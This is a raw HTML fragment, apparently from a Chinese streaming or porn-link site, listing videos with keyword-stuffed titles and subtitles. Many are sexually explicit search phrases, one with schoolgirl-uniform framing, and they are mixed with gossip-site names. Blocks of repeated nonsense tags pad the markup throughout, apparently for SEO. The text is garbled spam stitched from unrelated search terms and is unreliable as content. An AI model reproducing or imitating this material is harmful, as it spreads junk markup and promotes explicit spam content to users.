date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><li class="hUjRkRCu vodlist_item num_2"><a style="color: rgb(29, 229, 147);" class="vodlist_thumb lazyload" href="/vodhtml/17mianfeichiguazaixiankan.html" title="17免费吃瓜在线看" data-original="https://snzypic.vip/upload/vod/20260110-1/d943c41955001e801fecac689881dbc8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至16集</span></a><div class="PPPP vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(94, 14, 205);" href="/vodhtml/17mianfeichiguazaixiankan.html" title="17免费吃瓜在线看">17免费吃瓜在线看</a></p><p class="vodlist_sub">中文字幕乱码中文字幕电视剧&nbsp;</p></div></li><li class="XkuWBxeF vodlist_item num_3"><a style="color: rgb(215, 76, 231);" class="vodlist_thumb lazyload" href="/vodhtml/jingpinrenqivachuguizhongwenzimu.html" title="精品人妻va出轨中文字幕" data-original="https://snzypic.vip/upload/vod/20260115-1/f6a6147e9a27f5b8b46e20e4998b4213.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至11集</span></a><div class="SSSS vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(217, 62, 46);" href="/vodhtml/jingpinrenqivachuguizhongwenzimu.html" title="精品人妻va出轨中文字幕">精品人妻va出轨中文字幕</a></p><p class="vodlist_sub">窝窝网电影大全在线看&nbsp;</p></div></li><li class="ksWPUVdn vodlist_item num_4"><a style="color: rgb(50, 212, 2);" class="vodlist_thumb lazyload" href="/vodhtml/guochanouyazhoumeirihanzonghequ.html" title="国产欧亚州美日韩综合区" data-original="https://snzypic.vip/upload/vod/20260101-1/5423e1aa23dcee2d9d6b1acf2a8074fc.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至33集</span></a><div class="zYkuQfs vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(94, 253, 116);" href="/vodhtml/guochanouyazhoumeirihanzonghequ.html" title="国产欧亚州美日韩综合区">国产欧亚州美日韩综合区</a></p><p class="vodlist_sub">av鲁丝一区鲁丝&nbsp;</p></div></li><li class="AScVGwT vodlist_item num_5"><a style="color: rgb(29, 165, 18);" class="vodlist_thumb lazyload" href="/vodhtml/hihaijiaoshouyeguanwang.html" title="hi海角首页官网" data-original="https://snzypic.vip/upload/vod/20260110-1/430968b1a0fe29ad32dcd5382bc93c0a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至20集</span></a><div class="qgSxQwQw vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(24, 238, 193);" href="/vodhtml/hihaijiaoshouyeguanwang.html" title="hi海角首页官网">hi海角首页官网</a></p><p class="vodlist_sub">一边摸一边抽搐一进一出&nbsp;</p></div></li><li class="dVcVDavE vodlist_item num_6"><a style="color: rgb(31, 11, 149);" class="vodlist_thumb lazyload" href="/vodhtml/nanrenlualuwangzhanmianfeishipin.html" title="男人鲁啊鲁网站免费视频" data-original="https://snzypic.vip/upload/vod/20260109-1/6d11611b7c14288926ff217b4a0dacd8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至20集</span></a><div class="NrDZNrDZ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(145, 204, 149);" href="/vodhtml/nanrenlualuwangzhanmianfeishipin.html" title="男人鲁啊鲁网站免费视频">男人鲁啊鲁网站免费视频</a></p><p class="vodlist_sub">久久久国产精品电影院&nbsp;</p></div></li><li class="qKPBkUMH vodlist_item num_7"><a style="color: rgb(106, 9, 79);" class="vodlist_thumb lazyload" href="/vodhtml/heiliaochiheiguawangdouyin.html" title="黑料吃黑瓜网抖音" data-original="https://snzypic.vip/upload/vod/20260115-1/0f478b6b78d6f7a4bfab070222753c6e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至07集</span></a><div class="qGJgRNDZ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(178, 167, 203);" href="/vodhtml/heiliaochiheiguawangdouyin.html" title="黑料吃黑瓜网抖音">黑料吃黑瓜网抖音</a></p><p class="vodlist_sub">未满19岁禁止观看视频&nbsp;</p></div></li><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><li class="yygXTEm vodlist_item num_8"><a style="color: rgb(23, 2, 141);" class="vodlist_thumb lazyload" href="/vodhtml/luyiludaohang88.html" title="镥一镥导航88" data-original="https://snzypic.vip/upload/vod/20251116-1/4bed036f785dda61fbd0ad322c152098.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">全10集</span></a><div class="etVamkmk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(237, 234, 138);" href="/vodhtml/luyiludaohang88.html" title="镥一镥导航88">镥一镥导航88</a></p><p class="vodlist_sub">每日吃瓜成人&nbsp;</p></div></li><li class="sHyuRDD vodlist_item num_9"><a style="color: rgb(91, 151, 190);" class="vodlist_thumb lazyload" href="/vodhtml/mianfeizaixianguankanguochanhuangse.html" title="免费在线观看国产黄色" data-original="https://snzypic.vip/upload/vod/20251221-1/fe58f9defb7ab26d2779d77d0303c57c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">全5集</span></a><div class="VTxRCwTg vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(141, 43, 16);" href="/vodhtml/mianfeizaixianguankanguochanhuangse.html" title="免费在线观看国产黄色">免费在线观看国产黄色</a></p><p class="vodlist_sub">国产乱偷国产馆视频&nbsp;</p></div></li><li class="MbRRRbQD vodlist_item num_10"><a style="color: rgb(13, 48, 227);" class="vodlist_thumb lazyload" href="/vodhtml/xingguangyingshimianfeiguankan.html" title="星光影视免费观看" data-original="https://snzypic.vip/upload/vod/20260108-1/ad5cfa92df3424b62c5d9cac2fdc8d3a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">全6集</span></a><div class="phtMhfd vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(152, 12, 89);" href="/vodhtml/xingguangyingshimianfeiguankan.html" title="星光影视免费观看">星光影视免费观看</a></p><p class="vodlist_sub">日产欧产美韩区别大全&nbsp;</p></div></li><li class="jjjj vodlist_item num_11"><a style="color: rgb(93, 40, 12);" class="vodlist_thumb lazyload" href="/vodhtml/chunnuanhuakaixingba.html" title="春暖花开 杏把" data-original="https://snzypic.vip/upload/vod/20251230-1/1f5d2b7c0b538b7620cdb98fdb534aaf.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新至02集</span></a><div class="TxPpVRVR vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(26, 89, 42);" href="/vodhtml/chunnuanhuakaixingba.html" title="春暖花开 杏把">春暖花开 杏把</a></p><p class="vodlist_sub">极品少妇流白浆视频在线观看&nbsp;</p></div></li><li class="xMVGDyDy vodlist_item num_12"><a style="color: rgb(60, 131, 132);" class="vodlist_thumb lazyload" href="/vodhtml/haijiaowangqianwanyuanchanziyuan.html" title="海角网千万原产资源" data-original="https://snzypic.vip/upload/vod/20260104-1/831c414860cee3936ea7d530bb25bad3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至03集</span></a><div class="CtSSRTff vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(13, 237, 81);" href="/vodhtml/haijiaowangqianwanyuanchanziyuan.html" title="海角网千万原产资源">海角网千万原产资源</a></p><p class="vodlist_sub">小小影视在线观看免费播放&nbsp;</p></div></li></ul></div><div class="ETsRETET cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="czhgMKvt vodlist_item num_1"><a style="color: rgb(39, 19, 39);" class="vodlist_thumb lazyload" href="/vodhtml/haijiaowangqianwanyuanchanziyuanguanwang.html" title="海角网千万原产资源官网" data-original="https://snzypic.vip/upload/vod/20260103-1/a8fec7cbdd89a7f2da774fae3671263a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至06集</span></a><div class="VSKvnK vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(73, 52, 23);" href="/vodhtml/haijiaowangqianwanyuanchanziyuanguanwang.html" title="海角网千万原产资源官网">海角网千万原产资源官网</a></p><p class="vodlist_sub">女人夜夜春高潮爽a∨片&nbsp;</p></div></li><li class="HYpUfde vodlist_item num_2"><a style="color: rgb(111, 220, 246);" class="vodlist_thumb lazyload" href="/vodhtml/yijiamaopianxingshenghuoshipin.html" title="一级a毛片性生活视频" data-original="https://snzypic.vip/upload/vod/20260117-1/42a0855d02a25a25a5ee1445fa51420d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至02集</span></a><div class="sQQafcm vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(13, 84, 136);" href="/vodhtml/yijiamaopianxingshenghuoshipin.html" title="一级a毛片性生活视频">一级a毛片性生活视频</a></p><p class="vodlist_sub">成免费的crm1688&nbsp;</p></div></li><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><li class="URURURUR vodlist_item num_3"><a style="color: rgb(241, 50, 31);" class="vodlist_thumb lazyload" href="/vodhtml/tiantangwangzuixinbanziyuanzaixian.html" title="天堂网最新版资源在线" data-original="https://snzypic.vip/upload/vod/20260117-1/149b5fbea6ebf90c9497e573d6c0c95a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至02集</span></a><div class="NDHAXzx vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(168, 114, 197);" href="/vodhtml/tiantangwangzuixinbanziyuanzaixian.html" title="天堂网最新版资源在线">天堂网最新版资源在线</a></p><p class="vodlist_sub">韩漫在线免费&nbsp;</p></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></li><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><li class="wtNNgtA vodlist_item num_4"><a style="color: rgb(156, 152, 125);" class="vodlist_thumb lazyload" href="/vodhtml/jingpinchanpinzonghe99.html" title="精品产品综合99" data-original="https://snzypic.vip/upload/vod/20260111-1/9c5c67972cf556f9aed487fc48ff8a2c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至16集</span></a><div class="Xsrjrjr vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(230, 152, 92);" href="/vodhtml/jingpinchanpinzonghe99.html" title="精品产品综合99">精品产品综合99</a></p><p class="vodlist_sub">r星每日大赛今日入口&nbsp;</p></div></li><li class="aqPZGjC vodlist_item num_5"><a style="color: rgb(4, 57, 92);" class="vodlist_thumb lazyload" href="/vodhtml/waiwaihanhanchongchongmanhua.html" title="歪歪汗汗虫虫漫画" data-original="https://snzypic.vip/upload/vod/20260119-1/e4167db7163cffcfd55c58f0579be331.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">全16集</span></a><div class="sRRsRR vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(118, 250, 41);" href="/vodhtml/waiwaihanhanchongchongmanhua.html" title="歪歪汗汗虫虫漫画">歪歪汗汗虫虫漫画</a></p><p class="vodlist_sub">舔批视频在线观看免费&nbsp;</p></div></li><li class="vZPysnjT vodlist_item num_6"><a style="color: rgb(0, 143, 48);" class="vodlist_thumb lazyload" href="/vodhtml/guochanluanyinpianshipin.html" title="国产乱淫片视频" data-original="https://snzypic.vip/upload/vod/20251229-1/1a077c517925016bd5e334f9e1ee2458.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">泰剧</em></span><span class="pic_text text_right">更新至04集</span></a><div class="PbPbPbPb vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(79, 94, 81);" href="/vodhtml/guochanluanyinpianshipin.html" title="国产乱淫片视频">国产乱淫片视频</a></p><p class="vodlist_sub">17爆料网八卦有理爆料&nbsp;</p></div></li><li class="qmshPnB vodlist_item num_7"><a style="color: rgb(176, 193, 40);" class="vodlist_thumb lazyload" href="/vodhtml/jkzhifusiwaavguochanzaixiankanwuye.html" title="jk制服丝袜av国产在线看午夜" data-original="https://snzypic.vip/upload/vod/20251129-1/d08fde4677261da3b335af950da670ea.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">泰剧</em></span><span class="pic_text text_right">全24集</span></a><div class="pppp vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(197, 132, 72);" href="/vodhtml/jkzhifusiwaavguochanzaixiankanwuye.html" title="jk制服丝袜av国产在线看午夜">jk制服丝袜av国产在线看午夜</a></p><p class="vodlist_sub">中韩日三国官员齐聚一堂&nbsp;</p></div></li><li class="gbWAbrBj vodlist_item num_8"><a style="color: rgb(182, 218, 130);" class="vodlist_thumb lazyload" href="/vodhtml/xiaolaodi.html" title="小老弟" data-original="https://snzypic.vip/upload/vod/20250810-1/ec2cc0cc37147725ed1df6e677c663bd.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至48集</span></a><div class="EEnthn vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(62, 168, 174);" href="/vodhtml/xiaolaodi.html" title="小老弟">小老弟</a></p><p class="vodlist_sub">免费国产片种类齐全在线观看&nbsp;</p></div></li><li class="rcpfTkG vodlist_item num_9"><a style="color: rgb(29, 196, 228);" class="vodlist_thumb lazyload" href="/vodhtml/guodongbayizhipianchangzaixian.html" title="果冻八一制片厂在线" data-original="https://snzypic.vip/upload/vod/20260112-1/01e7ab9648c7890d75bd43f500422e44.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新至02集</span></a><div class="UARyvfRH vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(153, 241, 98);" href="/vodhtml/guodongbayizhipianchangzaixian.html" title="果冻八一制片厂在线">果冻八一制片厂在线</a></p><p class="vodlist_sub">日韩精品无码av中文无码版&nbsp;</p></div></li><li class="mBgUCrC vodlist_item num_10"><a style="color: rgb(31, 88, 80);" class="vodlist_thumb lazyload" href="/vodhtml/mrdscc123.html" title="mrds.cc.123" data-original="https://snzypic.vip/upload/vod/20260115-1/c0ecc2fd114552d416f4bc8b3b4a1c36.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至13集</span></a><div class="JBRkYnQ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(112, 155, 182);" href="/vodhtml/mrdscc123.html" title="mrds.cc.123">mrds.cc.123</a></p><p class="vodlist_sub">xiao文学论坛&nbsp;</p></div></li><li class="EhPgacFg vodlist_item num_11"><a style="color: rgb(10, 154, 113);" class="vodlist_thumb lazyload" href="/vodhtml/chiguaheiliaofancha.html" title="吃瓜黑料反差" data-original="https://snzypic.vip/upload/vod/20260113-1/f44f98a5c3bc7c02a9cea1e5070bfd65.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">全19集</span></a><div class="nXwSnXnX vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(184, 24, 237);" href="/vodhtml/chiguaheiliaofancha.html" title="吃瓜黑料反差">吃瓜黑料反差</a></p><p class="vodlist_sub">日本19禁啪啪吃奶大尺度&nbsp;</p></div></li><li class="mnJEaMkk vodlist_item num_12"><a style="color: rgb(120, 199, 65);" class="vodlist_thumb lazyload" href="/vodhtml/manhua18yaojingmanhua.html" title="漫画18妖精漫画" data-original="https://snzypic.vip/upload/vod/20260119-1/541947ac03d72dce803cb27346dd5132.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至06集</span></a><div class="AprgApAp vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(215, 251, 137);" href="/vodhtml/manhua18yaojingmanhua.html" title="漫画18妖精漫画">漫画18妖精漫画</a></p><p class="vodlist_sub">国产拍揄国内精品对白&nbsp;</p></div></li><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></ul></div><div class="mjuYGrup cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="PUxPUPU vodlist_item num_1"><a style="color: rgb(177, 70, 251);" class="vodlist_thumb lazyload" href="/vodhtml/tiantangcaoyuandianshijuzaixianguankantupiangaoqing.html" title="天堂草原电视剧在线观看图片高清" data-original="https://snzypic.vip/upload/vod/20260116-1/2b79f3efe73a5b79566860a15845bbcb.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至12集</span></a><div class="TsGtcpcp vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(192, 172, 90);" href="/vodhtml/tiantangcaoyuandianshijuzaixianguankantupiangaoqing.html" title="天堂草原电视剧在线观看图片高清">天堂草原电视剧在线观看图片高清</a></p><p class="vodlist_sub">日日夜夜亚洲&nbsp;</p></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></li><li class="SSSS vodlist_item num_2"><a style="color: rgb(115, 204, 198);" class="vodlist_thumb lazyload" href="/vodhtml/jingpinjiujiuxingjiao.html" title="精品久久性交" data-original="https://snzypic.vip/upload/vod/20260115-1/d847b29b8f751f3ab75b961f7e6bdf3b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate 